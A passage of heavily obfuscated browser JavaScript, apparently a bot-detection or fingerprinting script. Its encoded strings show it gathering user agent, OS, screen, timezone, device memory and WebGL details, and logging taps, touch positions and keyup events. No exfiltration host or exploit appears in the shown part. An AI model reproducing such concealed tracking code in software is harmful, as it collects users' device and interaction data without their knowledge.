ﱣء-=ﹲﱞ+=47196;}(23244,ﹲﱞ=-51211))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-44070)+-65489,(ﹲﱞ+=49975)+-115461);}('\x65\x72\x72',ﹲﱞ=21530)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x76\x65\x6E\x74\x2E';}('\x69\x73\x73\x69\x6F\x6E\x20',ﹲﱞ-=38250);}('\x43\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x66\x69\x6E\x64\x20\x70\x61\x72\x65\x6E\x74\x20\x66\x6F\x72\x6D\x20\x6F\x66\x20\x74\x68\x65\x20\x73\x75\x62\x6D',ﹲﱞ+=57004)),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-142021;}(-23749,ﹲﹴ=-54822))+function(ﱣء){return ﱣء+=ﹲﹴ+=-41626;}(-30580,ﹲﹴ-=-21198))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=9703)+-12591,(ﹲﹴ-=-11902)+-24497);}('\x77\x61',ﹲﹴ=22408)](function(ﱣء){return ﱣء+='\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x45\x72',ﹲﹴ-=53223),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=53253)+-118153);}('\x61\x70\x70\x6C',ﹲﱞ=65021)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=30782;}(22820,ﹲﹴ=-2091))+-function(ﱣء){return ﱣء-=ﹲﹴ+=-106313;}(81238,ﹲﹴ+=57831))||(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=28048)+-32029);}('\x49\x6E\x66',ﹲﹴ-=-62977);}('\x73\x79\x73\x74\x65\x6D',ﹲﹴ=-58885)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=26229)+-57091);}('\x70\x65\x64\x4F',ﹲﹴ-=56448);}('\x74\x61\x70',ﹲﹴ-=-55280)]=[]);}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-41552;}(-7697,ﹲﹴ+=57142);}(4272,ﹲﹴ+=-35460);}(415,ﹲﹴ=18101))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=6323;}(51,ﹲﹴ+=51139);}(-1325,ﹲﹴ-=63285))&&ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=60779)+-116340);}('\x73',ﹲﹴ+=-8419);}('\x70\x75',ﹲﹴ=64084)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-43993)+-21428);}('\x77\x65\x62\x67\x6C\x45\x72\x72\x6F',ﹲﹴ+=-50909)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=83327;}(1468,ﹲﹸ-=51727);}(45859,ﹲﹸ=-27006))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=-10560;}(67230,ﹲﹸ-=-8267);}(-5571,ﹲﹸ-=-33746);}(-7634,ﹲﹸ+=-58343))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=20279;}(34227,ﹲﱣ+=52746);}(-9479,ﹲﱣ=3383))+-function(ﱣء){return ﱣء-=ﹲﱣ+=-42914;}(7573,ﹲﱣ-=48420)||\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x65\x6D',ﹲﱣ+=27733);}('\x73\x79\x73\x74',ﹲﱣ=-61977)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x64\x4F\x6E';}('\x70',ﹲﱣ+=51545);}('\x74\x61\x70',ﹲﱣ-=-383)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=-20587)+54011);}('\x73',ﹲﱣ+=-42632);}('\x70\x75',ﹲﱣ+=-49546)]({\u0074\u0061\u0067\u004e\u0061\u006d\u0065:ﱠﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x67\x65\x74';}('\x61\x72',ﹲﱣ+=-38339);}('\x74',ﹲﱣ-=33569)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=20656)+58677);}('\x6D',ﹲﱣ+=46169);}('\x74\x61\x67\x4E\x61',ﹲﱣ-=-414)],\u0069\u0064:ﱠﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=9036)+39611,(ﹲﱣ+=-11445)+51054,(ﹲﱣ+=31562)+19507);}('\x74\x61\x72',ﹲﱣ+=10032)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=34488)+7402);}('\x69',ﹲﱣ+=-22399)],\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074:\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=8401)+34477);}('\x6F',ﹲﱣ+=-61066);}('\x66\x72',ﹲﱣ+=25599)](ﱠﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=-39053)+51646);}('\x74\x61\x72\x67\x65',ﹲﱣ-=56215)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=47364)+27700,(ﹲﱣ+=-9772)+37473);}('\x63\x6C\x61\x73\x73\x4C\x69',ﹲﱣ+=-23419)])}),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ-=44767;}(29774,ﹶﱟ=53562))+function(ﱣء){return ﱣء-=ﹶﱟ-=62048;}(35397,ﹶﱟ-=-32997))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-50179)+-113019);}('\x6C\x6F',ﹶﱟ=62943)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x49\x6E\x66\x6F';}('\x73\x65',ﹶﱟ+=57283);}('\x73\x65\x74\x42\x72\x6F\x77',ﹶﱟ-=-47115)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍+=10382;}(-7898,ﱣ‍+=-48472);}(2477,ﱣ‍=53908))+function(ﱣء){return ﱣء-=ﱣ‍-=37004;}(-13600,ﱣ‍+=-26452))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﹶ+=-76376;}(-17814,ﹼﹶ-=-29923);}(15869,ﹼﹶ=46516))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﹶ+=-39639;}(-25553,ﹼﹶ+=-14591);}(-12316,ﹼﹶ-=-50479)&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=19172)+-38942,(ﹼﹶ-=46340)+7394);}('\x61',ﹼﹶ+=43638);}('\x77',ﹼﹶ=-23754)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x73',ﹼﹶ-=56697);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹼﹶ+=42493),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹼﱞ+=-8926;}(-3145,ﹼﱞ=-48610))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﱞ+=109306;}(-31816,ﹼﱞ+=45322);}(-17722,ﹼﱞ+=-17635);}(-2551,ﹼﱞ+=-89))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=46613)+-13627,(ﹲﱞ-=-57436)+-71054);}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹲﱞ=-32884)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=64296)+-173520);}('\x64\x4F',ﹲﱞ-=-52934);}('\x74\x61\x70\x70\x65',ﹲﱞ-=14765)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x68';}('\x67',ﹲﱞ-=56984);}('\x6C\x65\x6E',ﹲﱞ+=-7104)]>ﹸﹶ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=161129;}(-11608,ﹲﱞ-=56838);}(2365,ﹲﱞ-=55747);}(-7028,ﹲﱞ=-51567))&&\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x65\x6D\x49',ﹲﱞ-=-10055);}('\x73\x79\x73\x74',ﹲﱞ=-2360)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=15613)+929,(ﹲﱞ-=4434)+5342,(ﹲﱞ-=63331)+68704);}('\x74\x61\x70\x70\x65',ﹲﱞ+=-24137)][function(ﱣء){return ﱣء+='\x68\x69\x66\x74';}('\x73',ﹲﱞ-=61349)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-20393;}(13438,ﹲﹴ=28423))- -function(ﱣء){return ﱣء+=ﹲﹴ+=66450;}(-9027,ﹲﹴ-=53953))&&\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=24362)+-5322,(ﹲﹴ+=-42883)+37582);}('\x6F',ﹲﹴ+=20272);}('\x62',ﹲﹴ=-39212)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-12451)+97737);}('\x6C',ﹲﹴ+=-31555);}('\x72\x65\x6D\x6F\x76\x65\x43\x68\x69',ﹲﹴ-=41072)](ﱡﹰ);}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﱣ‍+=62249;}(-3964,ﱣ‍=-52648))+function(ﱣء){return ﱣء+=ﱣ‍+=90386;}(-60576,ﱣ‍-=-25527))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﱠﱣ+=38736;}(-1311,ﱠﱣ=-29940))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﱣ+=44306;}(-172,ﱠﱣ-=58345);}(4304,ﱠﱣ+=-14545);}(2665,ﱠﱣ+=8794)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(ﱠﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=31999)+-11941);}('\x75\x63\x68\x65',ﹲﱞ-=8016);}('\x74\x6F',ﹲﱞ=52071)]&&ﱠﹲ[function(ﱣء){return ﱣء+='\x63\x68\x65\x73';}('\x74\x6F\x75',ﹲﱞ=-19125)][function(ﱣء){return ﱣء-=ﹲﱞ-=-75130;}(18,ﹲﱞ+=-55987)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-55733;}(-454,ﹲﱞ=56187))&&ﱡﱞ[function(ﱣء){return ﱣء+='\x73\x68';}('\x70\x75',ﹲﱞ=-11675)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=27115)+-44257);}('\x62\x47',ﹲﱞ+=23124);}('\x6E\x6F\x57\x65',ﹲﱞ+=59999)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-6874;}(-2537,ﹲﹴ-=15983);}(4436,ﹲﹴ=16129))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-13360;}(2288,ﹲﹴ+=13240);}(2822,ﹲﹴ+=-1743))||(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x49\x6E',ﹲﹴ+=36100);}('\x73\x79\x73\x74\x65\x6D',ﹲﹴ=-31375)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x73\x69\x74\x69\x6F\x6E';}('\x75\x63\x68\x53\x74\x61\x72\x74\x50',ﹲﹴ+=18390);}('\x74\x6F',ﹲﹴ-=5894)]={\u0078:ﱠﹲ[function(ﱣء){return ﱣء+='\x6F\x75\x63\x68\x65\x73';}('\x74',ﹲﹴ-=58736)][function(ﱣء){return ﱣء+=ﹲﹴ-=-42931;}(104,ﹲﹴ+=-1520)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=59859)+-43296);}('\x63\x6C\x69\x65\x6E\x74',ﹲﹴ-=16371)],\u0079:ﱠﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-38290)+1608);}('\x65',ﹲﹴ+=50611);}('\x74\x6F\x75\x63\x68',ﹲﹴ-=57198)][function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-77240;}(863,ﹲﹴ-=-58156);}(-206,ﹲﹴ+=21646)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6E\x74\x59';}('\x6C\x69',ﹲﹴ+=-47393);}('\x63',ﹲﹴ+=4764)]});}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﱠﹸ-=46011;}(-2645,ﱠﹸ=26550))- -function(ﱣء){return ﱣء-=ﱠﹸ+=-46563;}(-15287,ﱠﹸ-=-28239))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=20455)+-73350);}('\x64\x65\x62\x75',ﹲﱞ=52998)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-13675;}(-363,ﹲﱞ-=-53387);}(247,ﹲﱞ=-39596))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=62655)+155580);}('\x72',ﹲﱞ-=58054);}('\x77\x61',ﹲﱞ=-34761)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x74\x3A';}('\x65',ﹲﱞ+=20718);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x55\x73\x65\x72\x61\x67',ﹲﱞ+=54271),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=14040;}(-592,ﹲﹴ-=-13153);}(-359,ﹲﹴ-=-52524);}(884,ﹲﹴ=-51339))+function(ﱣء){return ﱣء+=ﹲﹴ+=83636;}(-12564,ﹲﹴ-=53662))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-24853)+74833);}('\x77\x61\x72',ﹲﹴ=-49870)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x6F\x6E\x53\x74\x6F\x72\x61',ﹲﹴ+=12514);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69',ﹲﹴ+=16802),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ-=-39260)+13378,(ﱠﹸ+=6889)+6485,(ﱠﹸ-=21518)+28016);}('\x61\x70',ﱠﹸ=-52526)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹺﹸ+=70457;}(5495,ﹺﹸ+=-10209);}(41971,ﹺﹸ=-59807))-function(ﱣء){return ﱣء-=ﹺﹸ-=-18215;}(33328,ﹺﹸ-=48383));}),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼ+=130066;}(36796,ﹼ+=-7403);}(-49689,ﹼ=-58528))-function(ﱣء){return ﱣء-=ﹼ+=-59330;}(-5727,ﹼ+=-34283)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﱟء-=14690;}(-12718,ﱟء=-23312))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱟء-=-110675;}(27565,ﱟء+=42300);}(-20107,ﱟء+=-34393);}(-13499,ﱟء+=-5840))||(ﱡﹰ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟء+=-51772)+73972,(ﱟء+=-65160)+139117);}('\x73',ﱟء=-22086)]=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱟء+=29655)+94221);}('\x61\x6E',ﱟء-=-22371);}('\x61\x62\x6F\x75\x74\x3A\x62\x6C',ﱟء-=7122)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ءﹰ-=62040;}(54441,ءﹰ-=28343);}(-1253,ءﹰ=-26885))-function(ﱣء){return ﱣء+=ءﹰ-=-80791;}(39992,ءﹰ+=44734))&&\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x74\x65\x6E\x65\x72';}('\x4C\x69',ﹼﹺ+=-59848);}('\x61\x64\x64\x45\x76\x65\x6E\x74',ﹼﹺ=63917)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹺ-=42259)+54234);}('\x75',ﹼﹺ-=-33073);}('\x6B\x65\x79',ﹼﹺ+=-49005),ﱠﹲ=>{var ﹲﱞ,ﹲﹴ;var ﹺﱣ;((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=17488;}(-294,ﹲﱞ-=3526);}(-41,ﹲﱞ=-14297))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-26165;}(-63580,ﹲﱞ-=-48277);}(-47648,ﹲﱞ=-56184))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=24619)+-50428,(ﹲﱞ+=-63516)+13097);}('\x73\x65\x72\x49\x6E',ﹲﱞ+=11950);}('\x73\x65\x74\x42\x72\x6F\x77',ﹲﱞ=63199)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-21269;}(4700,ﹲﹴ=8914))-function(ﱣء){return ﱣء-=ﹲﹴ-=19185;}(-6655,ﹲﹴ-=4114))||this[function(ﱣء){return ﱣء+='\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F';}('\x73\x65\x74\x42\x72',ﹲﹴ=-393)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-30480;}(404,ﹲﱞ=-30884))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-8089)+-85070);}('\x75',ﹲﱞ+=33721);}('\x64\x65\x62',ﹲﱞ=59541)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-52779;}(18498,ﹲﱞ=-52722))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=52627)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x72\x72\x6F\x72',ﹲﱞ+=-18707);}('\x45',ﹲﱞ+=-16947),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-21734;}(-47852,ﹲﹴ-=6082);}(-31561,ﹲﹴ=9847))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-51198;}(17300,ﹲﹴ-=-60899);}(8241,ﹲﹴ-=-9668);}(18781,ﹲﹴ+=33798))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-44615)+-31055,(ﹲﹴ-=1602)+-29436,(ﹲﹴ-=29246)+-194);}('\x77',ﹲﹴ=-13463)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x69\x6E',ﹲﹴ-=65397);}('\x45\x72\x72\x6F\x72\x20',ﹲﹴ-=30324),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-30004)+23763,(ﹲﱞ-=-11342)+12434);}('\x70',ﹲﱞ-=7734);}('\x61\x70',ﹲﱞ=14083)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=26370;}(3041,ﹲﹴ-=7244);}(2072,ﹲﹴ=-371))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-85144;}(32015,ﹲﹴ-=31346);}(12648,ﹲﹴ-=54326);}(-10420,ﹲﹴ+=-3306))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-49747)+42342);}('\x64\x65\x62\x75',ﹲﱞ=7508)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-9582;}(-291,ﹲﱞ+=-10433);}(75,ﹲﱞ=1067))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=797)+-31103);}('\x77\x61\x72',ﹲﱞ=30416)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F\x3A';}('\x63\x72\x65\x65\x6E\x49\x6E',ﹲﱞ+=-65293);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53',ﹲﱞ+=38790),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-8130;}(-9703,ﹲﹴ+=5872);}(-17440,ﹲﹴ=-41905))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=145673;}(-2008,ﹲﹴ+=12798);}(48943,ﹲﹴ+=-58637);}(-30692,ﹲﹴ+=-34145))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=31523)+10755,(ﹲﹴ-=6776)+17548,(ﹲﹴ-=30478)+48022);}('\x77',ﹲﹴ=20865)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-9818)+87985);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D\x65',ﹲﹴ+=-30197),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return 